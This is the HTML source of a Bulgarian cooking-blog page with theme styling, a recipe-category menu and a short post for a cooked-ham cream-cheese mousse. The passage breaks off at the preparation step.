.post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#444444;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#e06666}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#444444;transition:color .17s ease}.custom-widget .post-title a:hover{color:#e06666}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#444444;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#e06666}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b1b1b1;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#e06666}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b1b1b1;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#e06666}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#444444;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e06666}.Profile .profile-info > .profile-link{color:#444444;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#e06666}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#444444;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#b1b1b1;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e06666}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#e06666}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#e06666}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#444444;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#e06666}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#e06666}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#e06666;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#444444;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#e06666;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJM8AOZ1d35tlYA7DShrNcMNalhyphenhyphenwMEbeMWUf76o08jO45UQh05lYSh3q9IfYshhHB0Wpa8pI-5no-SfSZzEwqh4hPVKr_-O-LbOYpPB37DZWmGg0aqlsjXY6MdaJOXUNdLcK/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-208614374'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-208614374');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=3d1165ed-a78b-4195-9004-17360e9d67dc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=3d1165ed-a78b-4195-9004-17360e9d67dc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var postPerPage = 15;
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.mycookingcreations.com/'>
<img alt='My cooking creations' data-height='612' data-width='1524' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrcK0Lin6PyF7UFftjWD8hakThrhvJNkoDf7munj_QJb3mclD7ch0tiG8LWDqct8en94C6UiI7HiwZevBz0c5zufNK7Hb1ZEpQDKFOsk5cc8Zy4xqXj3BJDuHxqTQdcXlWZcWF/s1524/2_logo.jpg'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_18.html' role='menuitem'>Авторство</a></li>
<li><a href='#' role='menuitem'>Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-salata.html' role='menuitem'>_Закуски (солени)</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-dolce.html' role='menuitem'>_Закуски(сладки)</a></li>
<li><a href='https://www.mycookingcreations.com/p/antipasti.html' role='menuitem'>_Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_1.html' role='menuitem'>_Разядки и сосове</a></li>
<li><a href='https://www.mycookingcreations.com/p/insalate.html' role='menuitem'>_Салати</a></li>
<li><a href='https://www.mycookingcreations.com/p/zuppa.html' role='menuitem'>_Супи</a></li>
<li><a href='#' role='menuitem'>Основни ястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carne-di-agnello.html' role='menuitem'>_Агнешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vegetariane.html' role='menuitem'>_Без месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/coniglio.html' role='menuitem'>_Заешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/frattaglie.html' role='menuitem'>_Карантия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carni-bianche.html' role='menuitem'>_Птиче месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html' role='menuitem'>_Риба и дарове</a></li>
<li><a href='https://www.mycookingcreations.com/p/maiale.html' role='menuitem'>_Свинско месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vitello.html' role='menuitem'>_Телешко месо</a></li>
<li><a href='#' role='menuitem'>Печива</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-fillo.html' role='menuitem'>_Баници</a></li>
<li><a href='https://www.mycookingcreations.com/p/pizze.html' role='menuitem'>_Пици и фокачи</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_8.html' role='menuitem'>_Солени тарти</a></li>
<li><a href='https://www.mycookingcreations.com/p/stuzzichini.html' role='menuitem'>_Соленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/pan.html' role='menuitem'>_Питки и пърленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/panini.html' role='menuitem'>_Хляб и погачи</a></li>
<li><a href='#' role='menuitem'>Десерти</a></li>
<li><a href='https://www.mycookingcreations.com/p/brioche.html' role='menuitem'>_Козунаци</a></li>
<li><a href='https://www.mycookingcreations.com/p/dolci-e-gelati.html' role='menuitem'>_Кремове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_39.html' role='menuitem'>_Сладкиши, кексове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_12.html' role='menuitem'>_Дребни сладки</a></li>
<li><a href='https://www.mycookingcreations.com/p/gelati-e-semifreddi.html' role='menuitem'>_Сладоледи</a></li>
<li><a href='https://www.mycookingcreations.com/p/tart-e-crostate.html' role='menuitem'>_Тарти, пай, бутер</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_15.html' role='menuitem'>_Торти</a></li>
<li><a href='#' role='menuitem'>По продукти</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-sfoglia.html' role='menuitem'>_Бутер тесто</a></li>
<li><a href='https://www.mycookingcreations.com/p/cereali.html' role='menuitem'>_Варива</a></li>
<li><a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html' role='menuitem'>_Гъби</a></li>
<li><a href='https://www.mycookingcreations.com/p/patate.html' role='menuitem'>_Картофи</a></li>
<li><a href='https://www.mycookingcreations.com/p/cafolfiore.html' role='menuitem'>_Карфиол</a></li>
<li><a href='https://www.mycookingcreations.com/p/cocco.html' role='menuitem'>_Кокос</a></li>
<li><a href='https://www.mycookingcreations.com/p/mozzarella.html' role='menuitem'>_Моцарела</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_13.html' role='menuitem'>_Нахут</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotti.html' role='menuitem'>_Ориз</a></li>
<li><a href='https://www.mycookingcreations.com/p/melanzane.html' role='menuitem'>_Патладжан</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta.html' role='menuitem'>_Паста</a></li>
<li><a href='https://www.mycookingcreations.com/p/tonno.html' role='menuitem'>_Риба тон</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_41.html' role='menuitem'>_Рикота</a></li>
<li><a href='https://www.mycookingcreations.com/p/spinaci.html' role='menuitem'>_Спанак и манголд</a></li>
<li><a href='https://www.mycookingcreations.com/p/zucchine.html' role='menuitem'>_Тиквички</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_2.html' role='menuitem'>_Тиква</a></li>
<li><a href='https://www.mycookingcreations.com/p/peperoni.html' role='menuitem'>_Чушки и камби</a></li>
<li><a href='https://www.mycookingcreations.com/p/uova.html' role='menuitem'>_Яйца</a></li>
<li><a href='#' role='menuitem'>По Категории</a></li>
<li><a href='https://www.mycookingcreations.com/p/natale.html' role='menuitem'>_Коледа</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasqua.html' role='menuitem'>_Великден</a></li>
<li><a href='https://www.mycookingcreations.com/p/ricette-di-base.html' role='menuitem'>_Базови рецепти</a></li>
<li><a href='https://www.mycookingcreations.com/p/cucina-bulgara.html' role='menuitem'>_Българска кухня</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotto.html' role='menuitem'>_Рецепти за Ризото</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.mycookingcreations.com/2020/02/blog-post_29.html"
  },
  "headline": "Мус с прошуто котто * Mousse di prosciutto cotto","description": "Чудесна бърза разядка.&#160; Също така с този мус може да се напълнят солени еклери, кошнички от маслено тесто, палачинки, солени бисквитки и пр...","datePublished": "2020-02-29T10:30:00+02:00",
  "dateModified": "2024-02-09T21:20:46+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/w1200-h630-p-k-no-nu/20200203_180852.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Maria"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.mycookingcreations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "италианска кухня",
                    "@id": "https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Мус с прошуто котто * Mousse di prosciutto cotto",
                    "@id": "https://www.mycookingcreations.com/2020/02/blog-post_29.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Мус с прошуто котто * Mousse di prosciutto cotto
</h1>
<div class='post-meta'><span class='post-date published' datetime='2020-02-29T10:30:00+02:00'>2/29/2020</span><span class='post-reply'><a href='https://www.mycookingcreations.com/2020/02/blog-post_29.html#comments'>0
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s1600/20200203_180852.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="778" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s16000-rw/20200203_180852.jpg" /></a></div><p>Чудесна бърза разядка.&nbsp; Също така с този мус може да се напълнят солени еклери, кошнички от маслено тесто, палачинки, солени бисквитки и прочие.&nbsp;</p><p>Може да го ползвате като пастет и да си го намажете на филия или просто да го похапвате с лъжицата. Толкова е вкусен и лесен за приготвяне. <br /></p><p><b>Продукти:</b><br />
<br />
200г прошуто котто (варена шунка)<br />
200г крема сирене<br />
2-3 с.л. заквасена сметана <br />
сол<br />
черен пипер</p><p><br />
</p><p><b>Начин на приготвяне:&nbsp;</b></p><p>
Всички продукти се сипват в блендер (чопър) и се пасират до кремообразна хомогенна смес.<br />
<br />
